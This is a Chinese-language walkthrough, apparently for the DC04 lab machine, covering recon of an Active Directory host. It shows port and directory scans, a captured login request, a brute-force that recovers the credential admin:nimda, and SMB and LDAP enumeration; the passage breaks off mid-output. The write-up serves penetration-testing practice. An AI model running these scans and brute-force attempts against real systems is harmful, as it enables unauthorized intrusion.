DC04
DC04
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78

┌──(kali㉿kali)-[~/temp/DC04]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.103:53
Open 192.168.10.103:80
Open 192.168.10.103:88
Open 192.168.10.103:135
Open 192.168.10.103:139
Open 192.168.10.103:389
Open 192.168.10.103:445
Open 192.168.10.103:464
Open 192.168.10.103:593
Open 192.168.10.103:636
Open 192.168.10.103:3268
Open 192.168.10.103:3269
Open 192.168.10.103:5985
Open 192.168.10.103:9389
Open 192.168.10.103:49664
Open 192.168.10.103:49669
Open 192.168.10.103:49670
Open 192.168.10.103:49679
Open 192.168.10.103:49721
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 128 Simple DNS Plus
80/tcp open http syn-ack ttl 128 Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)
|_http-title: Did not follow redirect to http://soupedecode.local
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
88/tcp open kerberos-sec syn-ack ttl 128 Microsoft Windows Kerberos (server time: 2025-06-13 20:28:35Z)
135/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 128 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 128
464/tcp open kpasswd5? syn-ack ttl 128
593/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 128
3268/tcp open ldap syn-ack ttl 128 Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 128
5985/tcp open http syn-ack ttl 128 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 128 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 128 Microsoft Windows RPC over HTTP 1.0
49679/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
49721/tcp open msrpc syn-ack ttl 128 Microsoft Windows RPC
MAC Address: 08:00:27:12:E9:22 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 56573/tcp): CLEAN (Timeout)
| Check 2 (port 63368/tcp): CLEAN (Timeout)
| Check 3 (port 11187/udp): CLEAN (Timeout)
| Check 4 (port 53121/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 16h00m01s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:12:e9:22 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
| Names:
| SOUPEDECODE<1c> Flags: <group><active>
| SOUPEDECODE<00> Flags: <group><active>
| DC01<00> Flags: <unique><active>
| DC01<20> Flags: <unique><active>
| SOUPEDECODE<1b> Flags: <unique><active>
| Statistics:
| 08:00:27:12:e9:22:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb2-time:
| date: 2025-06-13T20:29:24
|_ start_date: N/A
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/DC04]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
403 GET 9l 30w 305c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 33w 302c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 0l 0w 0c http://192.168.10.103/ => http://soupedecode.local
302 GET 0l 0w 0c http://192.168.10.103/index.php => http://soupedecode.local
302 GET 0l 0w 0c http://192.168.10.103/Index.php => http://soupedecode.local
503 GET 11l 44w 405c http://192.168.10.103/examples
301 GET 9l 30w 350c http://192.168.10.103/licenses => http://192.168.10.103:8080/licenses/
302 GET 0l 0w 0c http://192.168.10.103/INDEX.php => http://soupedecode.local
[#>------------------] - 2m 73410/882188 15m found:6 errors:44
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_192_168_10_103_-1749788849.state ...
[#>------------------] - 2m 73434/882188 15m found:6 errors:44
[#>------------------] - 2m 73396/882184 696/s http://192.168.10.103/
添加一个dns解析:
1
192.168.10.103 soupedecode.local
再扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/temp/DC04]
└─$ feroxbuster -u http://soupedecode.local/ -x html txt php 2>/dev/null
403 GET 9l 30w 308c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 33w 305c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
302 GET 0l 0w 0c http://soupedecode.local/ => http://soupedecode.local
302 GET 0l 0w 0c http://soupedecode.local/index.php => http://soupedecode.local
503 GET 11l 44w 408c http://soupedecode.local/examples
301 GET 9l 30w 356c http://soupedecode.local/licenses => http://soupedecode.local:8080/licenses/
200 GET 610l 1250w 38994c http://soupedecode.local/server-status
302 GET 0l 0w 0c http://soupedecode.local/Index.php => http://soupedecode.local
200 GET 1169l 7264w 102074c http://soupedecode.local/server-info
[####################] - 2m 120060/120060 0s found:7 errors:0
[####################] - 2m 120000/120000 1097/s http://soupedecode.local/

漏洞发现
敏感目录

发现了新的域名解析,添加一下:
1
192.168.10.103 heartbeat.soupedecode.local
爆破登录界面
发现存在一个登录界面,尝试进行登录:
先抓个包,看看有没有啥延申:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /login.php HTTP/1.1
Host: heartbeat.soupedecode.local
Content-Length: 32
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://heartbeat.soupedecode.local
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://heartbeat.soupedecode.local/login.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=5d46ucrej014bk99jhriirrfa2
Connection: keep-alive
username=admin&password=password
尝试sql注入,但是失败了。。。。。只能尝试爆破了。。。。发现他是不正常响应的,就是说返回没报错提示的。。。
一直出现403就坏事了。。。。重启靶机都没用,只能重新导入,尝试加个快照,这作者出的几个 windows·靶机都容易出现奇奇怪怪的问题可见 windows靶机的多变性。。。。
第二个选项,我拍过快照了,所以点不了,正常是可以点的!然后记得修改dns解析:


密码错误会出现以下Invalid username or password.,尝试爆破一下:
这样就对了!!!我这边知道不多我就用 kali 的免费版 burp 了,会爆破很慢,可以用主机专业版进行爆破会比较快,如果死机了就恢复快照,接着爆破:
看一下响应包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
HTTP/1.1 200 OK
Date: Fri, 13 Jun 2025 23:04:23 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
X-Powered-By: PHP/8.2.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: user=admin; expires=Sat, 14 Jun 2025 00:04:23 GMT; Max-Age=3600; path=/
Refresh: 0; url=app.php
Content-Length: 1913
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f9f9f9;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
margin: 0;
}
.container {
background-color: #fff;
padding: 20px;
border-radius: 8px;
box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
width: 300px;
text-align: center;
}
input[type="text"], input[type="password"], input[type="submit"] {
padding: 10px;
margin: 10px 0;
border: 1px solid #ccc;
border-radius: 4px;
width: 100%;
}
input[type="submit"] {
background-color: #007bff;
color: #fff;
cursor: pointer;
}
input[type="submit"]:hover {
background-color: #0056b3;
}
.message {
padding: 10px;
margin-top: 10px;
border-radius: 4px;
}
.success {
background-color: #d4edda;
color: #155724;
}
.error {
background-color: #f8d7da;
color: #721c24;
}
</style>
</head>
<body>
<div class="container">
<h2>Login</h2>
<form method="post" action="">
<input type="text" name="username" placeholder="Username" required>
<input type="password" name="password" placeholder="Password" required>
<input type="submit" value="Login">
</form>
<p class="message success">Login successful! Redirecting...</p></div>
</body>
</html>

很明显爆破成功了!得到一个凭证admin:nimda
敏感端口信息搜集
smb服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/temp/DC04]
└─$ enum4linux -a $IP
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Jun 13 03:06:42 2025
=========================================( Target Information )=========================================
Target ........... 192.168.10.101
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.10.101 )===========================
[+] Got domain/workgroup name: SOUPEDECODE
===============================( Nbtstat Information for 192.168.10.101 )===============================
Looking up status of 192.168.10.101
DC01 <00> - B <ACTIVE> Workstation Service
SOUPEDECODE <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
SOUPEDECODE <1c> - <GROUP> B <ACTIVE> Domain Controllers
DC01 <20> - B <ACTIVE> File Server Service
SOUPEDECODE <1b> - B <ACTIVE> Domain Master Browser
MAC Address = 08-00-27-66-BA-0F
==================================( Session Check on 192.168.10.101 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.
LDAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
┌──(kali㉿kali)-[~/temp/DC04]
└─$ nmap -n -sV --script "ldap* and not brute" $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-13 03:07 EDT
Nmap scan report for 192.168.10.101
Host is up (0.00092s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-13 23:07:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=SOUPEDECODE,DC=LOCAL
| ldapServiceName: SOUPEDECODE.LOCAL:dc01$@SOUPEDECODE.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
